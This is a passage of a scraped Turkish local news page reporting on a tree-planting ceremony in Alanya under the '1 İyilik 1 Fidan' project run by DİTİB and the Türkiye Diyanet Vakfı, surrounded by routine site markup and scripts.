                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="63726" property="articleBody">
                                
                                <p>'1 İyilik 1 Fidan'&nbsp;projesi kapsamında Diyanet İşleri Türk İslam Birliği (DİTİB) tarafından Türkiye Diyanet Vakfına emanet edilen fidanlar Antalya’nın Alanya ilçesindeki Güzelbağ bölgesinde düzenlenen tören sonrasında dikildi.</p>

<p>Törende konuşan Türkiye Diyanet Vakfı Genel Müdür Yardımcısı Abdurrahman Çetin “Bugün burada DİTİB tarafından Türkiye Diyanet Vakfımıza emanet edilen fidanların dikimini gerçekleştirdik. Gelecek nesillere daha ferah ve daha yeşil bir dünya bırakmak için fidan dikimlerini çok önemsiyoruz. Fidan, ağaç olmazsa olmazımız olan oksijenimizin ana kaynağıdır. Fidan dikmek aynı zamanda sadaka-i cariyedir” ifadelerini kullandı.</p>

<p>1 İyilik 1 Fidan projesi kapsamında bugüne kadar 680 bin fidanı toprakla buluşturduklarını ve 27 bini Kahramanmaraş’a olmak üzere, yıl sonuna kadar toplamda 800 bin fidanı toprakla buluşturmuş olacaklarını belirten Çetin, hayırsever bağışçılara ve iş birliğinden dolayı DİTİB ile Alanya Orman İşletme Müdürlüğüne teşekkür etti.</p>

<p>Kur’an-ı Kerim tilaveti ile başlayan fidan dikim törenine; DİTİB Essen Eyalet Birliği Ataşesi İbrahim Halil Karaman, DİTİB Essen Eyalet Birliği Başkanı Özkan Güler, Antalya İl Müftü Yardımcısı Talat Özmet, Alanya İlçe Müftüsü Dr. TDV Kadın Aile ve Gençlik Hizmetleri Müdürü Fatma Haral Efe ve İhsan Alkan Alanya Orman İşletme Müdürü Yücel Sönmez’in yanı sıra çok sayıda bağışçı ve gönüllü katıldı.</p>

<p></p><div class="article-source py-3 small ">
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/7/mehmet-mustafa-toprak" title="Mehmet Mustafa Toprak">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haberleri-4.png" loading="lazy"
                        alt="Mehmet Mustafa Toprak">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/7/mehmet-mustafa-toprak" title="Mehmet Mustafa Toprak">Mehmet Mustafa Toprak</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#ddbfbca9b0bcb3b9bcbfa8baa8b39dbab0bcb4b1f3beb2b0" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor" title="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor.jpg" width="860" height="504" alt="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor" title="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor" target="_self">Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi" title="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi-1.jpg" width="860" height="504" alt="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı"></a>
                <h3 class="h5 mt-1">
                    <a href="/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi" title="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı" target="_self">Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun.jpg" width="860" height="504" alt="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun"></a>
                <h3 class="h5 mt-1">
                    <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" width="860" height="504" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki"></a>
                <h3 class="h5 mt-1">
                    <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde" title="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde.jpg" width="860" height="504" alt="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!"></a>
                <h3 class="h5 mt-1">
                    <a href="/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde" title="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!" target="_self">Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir.jpg" width="860" height="504" alt="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_63726"><input name="_token" type="hidden" value="UDEPjJNBMaAc2d8ecvUMCDNDKJLgiAMFnAmubHSF">
        <div id="nova_honeypot_jn4yZYhl9vLBdElm_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_jn4yZYhl9vLBdElm"
               name="nova_honeypot_jn4yZYhl9vLBdElm"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="63726">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="63726" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_63726" data-post-id="63726" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" loading="lazy" width="130" height="76" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batman-milletvekili-nasiroglundan-ankarada-ezidi-zirvesi" title="Batman Milletvekili Nasıroğlu’ndan Ankara&#039;da Ezidi Zirvesi" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/ferhat-nasiroglu/batman-milletvekili-nasiroglundan-ankarada-ezidi-zirvesi-2.jpg" loading="lazy" width="130" height="76" alt="Batman Milletvekili Nasıroğlu’ndan Ankara&#039;da Ezidi Zirvesi" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman Milletvekili Nasıroğlu’ndan Ankara&#039;da Ezidi Zirvesi
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/galatasaray-genel-sekreteri-eray-yazgana-hapis-cezasi" title="Galatasaray Genel Sekreteri Eray Yazgan’a Hapis Cezası" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/galatasaray-genel-sekreteri-eray-yazgana-hapis-cezasi.jpg" loading="lazy" width="130" height="76" alt="Galatasaray Genel Sekreteri Eray Yazgan’a Hapis Cezası" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Galatasaray Genel Sekreteri Eray Yazgan’a Hapis Cezası
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun.jpg" loading="lazy" width="130" height="76" alt="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2ce69d68afda6e47693bb29e-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="2ce69d68afda6e47693bb29e-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="2ce69d68afda6e47693bb29e-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="2ce69d68afda6e47693bb29e-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="2ce69d68afda6e47693bb29e-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="2ce69d68afda6e47693bb29e-text/javascript">
            TE.slug = {"reference_id":63726,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="2ce69d68afda6e47693bb29e-text/javascript"></script>
